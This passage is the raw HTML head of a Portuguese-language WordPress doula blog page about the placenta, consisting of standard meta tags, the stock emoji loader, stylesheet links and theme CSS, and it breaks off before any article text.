

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.casadadoula.com.br/gravidez/placenta-do-comeco-ao-fim/
body_size: 53832
content:


<!DOCTYPE html>
<html lang="pt-BR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="facebook-domain-verification" content="4xn9pvxe54ant6t6hdd6zt1yqbze72" />
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Placenta, do começo ao fim. &#8211; Casa da Doula</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Casa da Doula &raquo;" href="https://blog.casadadoula.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Casa da Doula &raquo;" href="https://blog.casadadoula.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Casa da Doula &raquo; Placenta, do começo ao fim." href="https://blog.casadadoula.com.br/gravidez/placenta-do-comeco-ao-fim/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.casadadoula.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.casadadoula.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://blog.casadadoula.com.br/wp-content/themes/twentyseventeen/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://blog.casadadoula.com.br/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//blog.casadadoula.com.br/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1556544099' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.casadadoula.com.br/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://blog.casadadoula.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.casadadoula.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.casadadoula.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.casadadoula.com.br/wp-json/wp/v2/posts/1492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.casadadoula.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://blog.casadadoula.com.br/gravidez/placenta-do-comeco-ao-fim/" />
<link rel='shortlink' href='https://blog.casadadoula.com.br/?p=1492' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.casadadoula.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.casadadoula.com.br%2Fgravidez%2Fplacenta-do-comeco-ao-fim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.casadadoula.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.casadadoula.com.br%2Fgravidez%2Fplacenta-do-comeco-ao-fim%2F&#038;format=xml" />
<link rel="pingback" href="https://blog.casadadoula.com.br/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 308, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 308, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 308, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 308, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 308, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 308, 50%, 13% ), 0 3px 0 hsl( 308, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 308, 50% , 13% ), 0 3px 0 hsl( 308, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 308, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 308, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 308, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
